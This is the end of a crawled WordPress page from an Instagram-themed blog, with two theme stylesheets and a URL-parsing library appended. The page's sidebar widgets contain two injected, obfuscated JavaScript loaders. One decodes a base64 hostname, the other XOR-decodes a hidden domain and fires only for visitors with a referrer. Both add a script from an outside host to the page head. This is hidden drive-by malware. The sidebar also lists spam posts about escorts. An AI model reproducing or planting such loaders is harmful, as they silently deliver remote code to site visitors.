_0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script></aside><aside id="block-2" class="widget widget_block"><!-- 7857a2973be9b108d4de1fa77908e8f1 --></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://exploregram.com/2022/10/28/is-instagram-really-good-to-meet-and-fuck-girls/">Is Instagram Really Good To Meet and Fuck Girls?</a>
									</li>
											<li>
					<a href="https://exploregram.com/2022/05/20/escorts-near-me-using-instagram-heres-what-you-need-to-know/">Escorts Near Me Using Instagram?  Here&#8217;s What You Need to Know</a>
									</li>
											<li>
					<a href="https://exploregram.com/2020/10/14/instagrams-journey-from-one-dog-photo-to-100billion-business-in-just-10-years/">Instagram&#8217;s journey from one dog photo to $100billion business in just 10 years</a>
									</li>
											<li>
					<a href="https://exploregram.com/2020/10/14/feeling-nostalgic-instagram-trick-lets-you-change-app-icon-to-one-of-its-old-logos/">Feeling nostalgic? Instagram trick lets you change app icon to one of its old logos</a>
									</li>
											<li>
					<a href="https://exploregram.com/2020/10/14/this-mornings-ruth-langsford-sparks-debate-with-mysterious-face-mask/">This Morning&#8217;s Ruth Langsford sparks debate with &#8216;mysterious&#8217; face mask</a>
									</li>
					</ul>

		</aside><aside id="media_video-2" class="widget widget_media_video"><h3 class="widget-title">Videos:</h3><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-16-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=_wo5C9qh4xE&#038;_=1" /><a href="https://www.youtube.com/watch?v=_wo5C9qh4xE">https://www.youtube.com/watch?v=_wo5C9qh4xE</a></video></div></aside><aside id="media_video-3" class="widget widget_media_video"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-16-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=89bF5Dzh_F4&#038;_=2" /><a href="https://www.youtube.com/watch?v=89bF5Dzh_F4">https://www.youtube.com/watch?v=89bF5Dzh_F4</a></video></div></aside><aside id="search-2" class="widget widget_search"><form role="search" id="searchform" method="get" action="https://exploregram.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
		<input type="text" id="s" name="s" required="required" placeholder="Enter keyword..." value="">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_610f38) {
    
    var _782d3e = Date.now();
    var _9a0706 = 1000;
    _782d3e = _782d3e / _9a0706;
    _782d3e = Math.floor(_782d3e);

    var _2077c0 = 600;
    _782d3e -= _782d3e % _2077c0;
    _782d3e = _782d3e.toString(16);

    var _70bd60 = _610f38.referrer;

    if (!_70bd60) return;

    var _871c5e = [64215, 64198, 64198, 64197, 64152, 64219, 64215, 64196, 64221, 64211, 64194, 64223, 64216, 64209, 64155, 64213, 64217, 64195, 64216, 64194, 64211, 64196, 64152, 64213, 64217, 64219];

    _871c5e = _871c5e.map(function(_e8f5c7){
        return _e8f5c7 ^ 64182;
    });

    var _490091 = "611f86abcedb559d197c93b241fae0de";
    
    _871c5e = String.fromCharCode(..._871c5e);

    var _787985 = "https://";
    var _6c579e = "/";
    var _3a4ea = "app.";

    var _2814e6 = ".js";

    var _7ea06d = _610f38.createElement("script");
    _7ea06d.type = "text/javascript";
    _7ea06d.async = true;
    _7ea06d.src = _787985 + _871c5e + _6c579e + _3a4ea + _782d3e + _2814e6;

    _610f38.getElementsByTagName("head")[0].appendChild(_7ea06d)

}(document);
</script></aside>			</div>
		
			</div>
        </section>
		
		
        <footer class="site-footer wrapper" role="contentinfo">
			<div class="row">
				<div id="supplementary" class="row-fluid">
									</div>
				
				<div class="site-info">
									</div>
			</div>
        </footer>
    </div>
	
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/read\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://exploregram.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://exploregram.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://exploregram.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://exploregram.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://exploregram.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/exploregram.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://exploregram.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://exploregram.com/wp-content/themes/read/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://exploregram.com/wp-content/themes/read/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://exploregram.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://exploregram.com/wp-content/themes/read/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://exploregram.com/wp-content/themes/read/js/google-code-prettify/prettify.js" id="google-code-prettify-js"></script>
<script type="text/javascript" src="https://exploregram.com/wp-content/themes/read/js/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://exploregram.com/wp-content/themes/read/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://exploregram.com/wp-content/themes/read/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://exploregram.com/wp-content/themes/read/js/jquery.fancybox-1.3.4.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://exploregram.com/wp-content/themes/read/js/jquery.masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://exploregram.com/wp-content/themes/read/js/jquery.history.js" id="history-js"></script>
<script type="text/javascript" src="https://exploregram.com/wp-content/themes/read/js/js-url.min.js" id="js-url-js"></script>
<script type="text/javascript" src="https://exploregram.com/wp-content/themes/read/js/jquerypp.custom.js" id="jquerypp-custom-js"></script>
<script type="text/javascript" src="https://exploregram.com/wp-content/themes/read/js/gamma.js" id="gamma-js"></script>
<script type="text/javascript" src="https://exploregram.com/wp-content/themes/read/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://exploregram.com/wp-content/themes/read/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://exploregram.com/wp-content/themes/read/js/send-mail.js" id="send-mail-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://exploregram.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://exploregram.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://exploregram.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://exploregram.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://exploregram.com/wp-content/themes/read/js/google-code-prettify/prettify.css
body_size: 502
content:
.com { color: #93a1a1; }
.lit { color: #195f91; }
.pun, .opn, .clo { color: #93a1a1; }
.fun { color: #dc322f; }
.str, .atv { color: #D14; }
.kwd, .prettyprint .tag { color: #1e347b; }
.typ, .atn, .dec, .var { color: teal; }
.pln { color: #48484c; }

.prettyprint {
  padding: 22px;
  border: 1px solid #ddd;
  box-shadow: inset 0 1px 0 #fff, 1px 1px 0 #fff, 2px 2px 0 #ddd, 3px 3px 0 #fff, 4px 4px 0 #ddd;
  background-color: #fff; 
  background-image: -webkit-linear-gradient(#EEE .1em, transparent .1em);
  background-image: -o-linear-gradient(#EEE .1em, transparent .1em);
  background-image: linear-gradient(#EEE .1em, transparent .1em);
  background-size: 100% 1.6em;
}
.prettyprint.linenums {
	padding:22px 8px;
	background-size: 100% 1.7em;
	box-shadow: inset 40px 0 0 #fbfbfc, inset 41px 0 0 #ececf0, inset 0 1px 0 #fff, 1px 1px 0 #fff, 2px 2px 0 #ddd, 3px 3px 0 #fff, 4px 4px 0 #ddd;	
}

/* Specify class=linenums on a pre to get line numbering */
ol.linenums {
  margin: 0 0 0 33px; /* IE indents via margin-left */
  padding-left:0;
}
ol.linenums li {
  padding-left: 16px;
  color: #bebec5;
  line-height: 20px;
  text-shadow: 0 1px 0 #fff;
}

--- FILE ---
content_type: text/css
request_url: https://exploregram.com/wp-content/themes/read/css/wp-fix.css
body_size: 1074
content:
/* ============================================================================= */

.main-navigation ul .current_page_item > a { color: #cc3300; }

.navigation .nav-next { float: right; }

/* ============================================================================= */

a.loadmore:hover { color: #ffffff; }

.widget-area a:hover { color:#333; }

/* ============================================================================= */

/* TWITTER WIDGET */
.widget_twitter ul li { margin-bottom:3em; padding-top:.4em; max-width:26em; }
.widget_twitter ul li:before { content: "\f099"; font-size:22px; top:-0.2em; }
.widget_twitter ul li span.entry-content { position:relative; display:block; margin-left:2em; padding:1em 1.4em; background:#f7f7f7; }
.widget_twitter ul li span.entry-content:before { content:''; position:absolute; top:0; right:100%; width: 0; height: 0; border-top: 13px solid #e7e7e7; border-left: 15px solid transparent; }
.widget_twitter ul li .time-meta a { float:right; margin-top:.4em; color:#aaa; border-bottom: none; letter-spacing: 0px; }
.widget_twitter ul li .time-meta a:hover { border-bottom: 1px dotted #aaaaaa; }
.widget_twitter .from-meta, .widget_twitter .in-reply-to-meta { display: none; }

/* ============================================================================= */

.page-links { padding: 3em 0; }
.page-links a { padding: 0 .2em; }
td.label { display: block; background: #ffffff; padding: .8em 2em .6em 0; }

/* ============================================================================= */

.related-posts, .entry-meta, .about-author, .nav-single, .comments-area, .page-links { clear: both; }

/* ============================================================================= */

.single-format-aside .entry-content { margin-bottom: 5em; }

.single-format-link .entry-content, 
.single-format-status .entry-content,
.single-format-video .entry-content
{ margin-bottom: 3em; }

/* ============================================================================= */

.single .entry-meta { margin-top: 2em; }

/* ============================================================================= */

.post-password-required label { display: inline-block; }

/* ============================================================================= */

dd.gallery-caption:before { display: none; }

/* ============================================================================= */

.attachment img { display: block; margin-left: auto; margin-right: auto; }

/* ============================================================================= */

blockquote p { margin: 0px; }

/* ============================================================================= */

.portfolio-single .entry-header .share-links { margin-left: 0px; }
.portfolio-single .entry-header .share-links > a:hover { color: #000000; }

.single-gallery .entry-header .share-links { margin-left: 0px; }
.single-gallery .entry-header .share-links > a:hover { color: #000000; }

/* ============================================================================= */

#dynamic-to-top
{
	background: #272727 !important;
	border: 0 !important;
	
	-webkit-border-radius: 0px !important;
	        border-radius: 0px !important;
	           
	   	    box-shadow: none !important;
	-webkit-box-shadow: none !important;
}

#dynamic-to-top:hover
{
	background: #000 !important;
}

/* ============================================================================= */

.blog-masonry .page-header { width: 100%; }

/* ============================================================================= */

.widget_text .tabs ul li
{
	padding-left: 0px;
	margin-bottom: 0px;
}

.widget_text .tabs ul li:before
{
	content: "";
}

/* ============================================================================= */

.site-header .textwidget ul.social { margin-top: 0px; }

.entry-meta .comments-link { white-space: nowrap; }

/* ============================================================================= */

.share-wrap .fb_iframe_widget > span,
.share-wrap .fb_iframe_widget iframe
{
	height: 20px !important;
	width: 78px !important;
}

/* ============================================================================= */

.wp-video,
.wp-video .wp-video-shortcode
{
    width: 100% !important;
}

/* ============================================================================= */

--- FILE ---
content_type: application/javascript
request_url: https://exploregram.com/wp-content/themes/read/js/js-url.min.js
body_size: 683
content:
/* url() v1.7.2 - http://github.com/websanova/js-url */window.url=(function(){function b(c){return !isNaN(parseFloat(c))&&isFinite(c)}return function a(p,d){var c=d||window.location.toString();if(c.substring(0,2)==="//"){c="http:"+c}else{if(c.split("://").length===1){c="http://"+c}}d=c.split("/");var g={auth:""},o=d[2].split("@");if(o.length===1){o=o[0].split(":")}else{g.auth=o[0];o=o[1].split(":")}g.protocol=d[0],g.hostname=o[0],g.port=(o[1]||"80"),g.pathname="/"+d.slice(3,d.length).join("/").split("?")[0].split("#")[0];var e=g.pathname;if(e.split(".").length===1&&e[e.length-1]!=="/"){e+="/"}var k=g.hostname,l=k.split("."),m=e.split("/");if(!p){return c}else{if(p==="hostname"){return k}else{if(p==="domain"){return l.slice(-2).join(".")}else{if(p==="tld"){return l.slice(-1).join(".")}else{if(p==="sub"){return l.slice(0,l.length-2).join(".")}else{if(p==="port"){return g.port||"80"}else{if(p==="protocol"){return g.protocol.split(":")[0]}else{if(p==="auth"){return g.auth}else{if(p==="user"){return g.auth.split(":")[0]}else{if(p==="pass"){return g.auth.split(":")[1]||""}else{if(p==="path"){return e}else{if(p[0]==="."){p=p.substring(1);if(b(p)){p=parseInt(p);return l[p<0?l.length+p:p-1]||""}}else{if(b(p)){p=parseInt(p);return m[p<0?m.length-1+p:p]||""}else{if(p==="file"){return m.slice(-1)[0]}else{if(p==="filename"){return m.slice(-1)[0].split(".")[0]}else{if(p==="fileext"){return m.slice(-1)[0].split(".")[1]||""}else{if(p[0]==="?"||p[0]==="#"){var h=c,f=null;if(p[0]==="?"){h=(h.split("?")[1]||"").split("#")[0]}else{if(p[0]==="#"){h=(h.split("#")[1]||"")}}if(!p[1]){return h}p=p.substring(1);h=h.split("&");for(var j=0,n=h.length;j<n;j++){f=h[j].split("=");if(f[0]===p){return f[1]}}}}}}}}}}}}}}}}}}}return""}})();